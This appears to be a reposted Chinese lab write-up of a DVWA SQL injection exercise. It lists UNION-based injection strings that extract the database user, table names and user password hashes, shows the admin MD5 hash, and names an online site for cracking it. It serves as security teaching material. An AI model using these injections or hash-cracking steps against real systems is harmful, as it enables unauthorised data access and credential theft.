

第1关:获取dvwa环境

下载dvwa的时候其实已经通过了,但建议全部做一下,后面的要用

git clone GitHub - digininja/DVWA: Damn Vulnerable Web Application (DVWA)

第2关:获取数据库名称、账户名、版本及操作系统信息

注入的sql:

1' union select user(),database()#使用sql注入查询数据库用户名和数据库名,并将用户名和数据库名写入/data/workspace/myshixun/result2中:

root@localhost dvwa第3关:获取数据库表名、列名

注入的sql语句:

1' UNION SELECT 1,table_name from information_schema.tables where table_schema='dvwa'#使用sql注入查询dvwa数据库的所有表名,并将所有表明写入/data/workspace/myshixun/result3中:

guestbook users第4关:获取用户名密码,并猜测root用户

注入的sql语句:

1' union select user,password from users#在出现的下列表中找到admin

找到

5f4dcc3b5aa765d61d8327deb882cf99在进行解密,我推荐一个解密的在线网站https://md5.cn/

解密成功的文章来源:https://www.toymoban.com/news/detail-562893.html

password文章来源地址https://www.toymoban.com/news/detail-562893.html

到了这里,关于【实训04】数据库SQL注入漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!